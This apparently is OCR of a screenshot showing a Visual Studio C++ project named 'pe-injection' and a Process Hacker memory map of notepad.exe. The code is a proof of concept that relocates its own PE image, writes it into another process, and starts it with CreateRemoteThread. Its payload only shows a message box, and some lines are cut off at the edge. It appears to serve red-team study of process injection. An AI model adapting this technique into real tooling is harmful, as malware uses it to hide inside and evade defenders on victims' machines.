 njection - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x64 Local Windows Debugger
on Explorer
n Solution Explorer (Ctrl+;)
Solution 'pe-injection' (1 project)
pe-injection
References
External Dependencies
Header Files
Resource Files
Source Files
pch.cpp
pe-injection.cpp
pe-injection.cpp
winnt.h
pe-injection (Global Scope) main()
4
5 typedef struct BASE_RELOCATION_ENTRY {
6 USHORT Offset : 12;
7 USHORT Type : 4;
8 } BASE_RELOCATION_ENTRY, *PBASE_RELOCATION_ENTRY;
9
10 DWORD InjectionEntryPoint()
11 {
12 CHAR moduleName[128] = "";
13 GetModuleFileNameA(NULL, moduleName, sizeof(moduleName));
14 MessageBoxA(NULL, moduleName, "Obligatory PE Injection", NULL);
15 return 0;
16 }
17
18 int main()
19 {
20 PVOID imageBase = GetModuleHandle(NULL);
21 PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)imageBase;
22 PIMAGE_NT_HEADERS ntHeader = (PIMAGE_NT_HEADERS)((DWORD_PTR)imageBase + dosHeader->e_lfanew);
23
24 PVOID localImage = VirtualAlloc(NULL, ntHeader->OptionalHeader.SizeOfImage, MEM_COMMIT, PAGE_READWRITE);
25 memcpy(localImage, imageBase, ntHeader->OptionalHeader.SizeOfImage);
26
27 HANDLE targetProcess = OpenProcess(MAXIMUM_ALLOWED, FALSE, 11068);
28 PVOID targetProcessMemory = VirtualAllocEx(targetProcess, NULL, ntHeader->OptionalHeader.SizeOfImage, MEM_COMMIT, PAGE_EX
29
30 DWORD_PTR deltaImageBase = (DWORD_PTR)targetProcessMemory - (DWORD_PTR)imageBase;
31
32 PIMAGE_BASE_RELOCATION relocationTable = (PIMAGE_BASE_RELOCATION)((DWORD_PTR)localImage + ntHeader->OptionalHeader.DataDi
33 DWORD relocationEntriesCount = 0;
34 PDWORD_PTR patchedAddress;
35 PBASE_RELOCATION_ENTRY relocationRVA = NULL;
36
37 while (relocationTable->SizeOfBlock > 0)
38 {
39 relocationEntriesCount = (relocationTable->SizeOfBlock - sizeof(IMAGE_BASE_RELOCATION)) / sizeof(USHORT);
40 relocationRVA = (PBASE_RELOCATION_ENTRY)(relocationTable + 1);
41
42 for (short i = 0; i < relocationEntriesCount; i++)
43 {
44 if (relocationRVA[i].Offset)
45 {
46 patchedAddress = (PDWORD_PTR)((DWORD_PTR)localImage + relocationTable->VirtualAddress + relocationRVA[i].Offs
47 *patchedAddress += deltaImageBase;
48 }
49 }
50 relocationTable = (PIMAGE_BASE_RELOCATION)((DWORD_PTR)relocationTable + relocationTable->SizeOfBlock);
51 }
52
53 WriteProcessMemory(targetProcess, targetProcessMemory, localImage, ntHeader->OptionalHeader.SizeOfImage, NULL);
54 CreateRemoteThread(targetProcess, NULL, 0, (LPTHREAD_START_ROUTINE)((DWORD_PTR)InjectionEntryPoint + deltaImageBase), NUL
55
56 return 0;
57 }
100 %
Output
Show output from: Debug
Error List ... Output Find Symbol Results
on Explorer Team Explorer
Properties
Diagnostic Tools
Add to Source Control
notepad.exe (11068) Properties
General Statistics Performance Threads
Hide free regions
Base address Type
0x3ec20000 Private
0x7ffe0000 Private
0x7ffe1000 Private
0x5a23ea0000 Private
0x5a24000000 Private
0x5a24300000 Private
0x1bfbec20000 Mapped
0x1bfbec30000 Private
0x1bfbec40000 Mapped
0x1bfbec60000 Mapped
0x1bfbec70000 Mapped
0x1bfbec80000 Private
0x1bfbec90000 Mapped
0x1bfbed60000 Private
0x1bfbed70000 Mapped
0x1bfbed80000 Mapped
0x1bfbed90000 Mapped
0x1bfbeda0000 Private
0x1bfbedb0000 Mapped
0x1bfbedc0000 Private
0x1bfbedd0000 Mapped
0x1bfbede0000 Mapped
0x1bfbedf0000 Private
0x1bfbeef0000 Mapped
0x1bfbf0f0000 Mapped
0x1bfbf280000 Mapped
0x1bfc0690000 Mapped
0x1bfc0770000 Private
0x1bfc0780000 Mapped
0x1bfc0790000 Mapped
0x1bfc07a0000 Mapped
0x1bfc07b0000 Private
0x1bfc07f0000 Private
0x1bfc0820000 Private
0x1bfc0850000 Private
0x1bfc0880000 Private
0x1bfc0890000 Private
0x1bfc08c0000 Private
0x1bfc08f0000 Private
0x1bfc0920000 Private
0x1bfc0950000 Private
0x1bfc0980000 Private
0x1bfc09b0000 Private
0x1bfc09e0000 Private
0x1bfc0a10000 Private
0x1bfc0a40000 Private
0x1bfc0a70000 Private
0x1bfc0aa0000 Private
0x1bfc0ad0000 Private
0x1bfc0b00000 Private
0x1bfc15b0000 Mapped
0x1bfc27f0000 Mapped
0x1bfc2b30000 Private
0x1bfc3140000 Private
0x1bfc3940000 Private
0x1bfc3a40000 Mapped
0x7df48d180000 Mapped
0x7df48d280000 Private
0x7df58d2a0000 Private
0x7df58f2b0000 Mapped
0x7df58f2c0000 Mapped
0x7df58f2f0000 Mapped
0x7ff6b6a60000 Image
0x7ffecb530000 Image
0x7ffeccb40000 Image
0x7ffecf010000 Image
0x7ffed7810000 Image
0x7ffed7c10000